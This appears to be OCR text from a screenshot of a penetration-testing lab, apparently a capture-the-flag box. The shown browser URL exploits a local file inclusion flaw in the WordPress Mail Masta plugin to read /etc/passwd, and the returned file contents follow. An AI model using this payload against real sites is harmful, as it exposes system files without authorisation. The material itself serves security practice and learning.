 192.168.0.102/h3l105/wp-content/plugins/mail-masta/inc/campaign/count_of_send.php?pl=/etc/passwd
11
Import bookmarks... Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool
/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin
/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var
/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run
/systemd:/bin/false systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false systemd-resolve:x:102:104:systemd Resolver,,,:/run
/systemd/resolve:/bin/false systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false _apt:x:104:65534::/nonexistent:/bin/false Debian-
exim:x:105:109::/var/spool/exim4:/bin/false messagebus:x:106:111::/var/run/dbus:/bin/false sshd:x:107:65534::/run/sshd:/usr/sbin/nologin
helios:x:1000:1000:,,,:/home/helios:/bin/bash mysql:x:108:114:MySQL Server,,,:/nonexistent:/bin/false postfix:x:109:115::/var/spool/postfix:/bin/false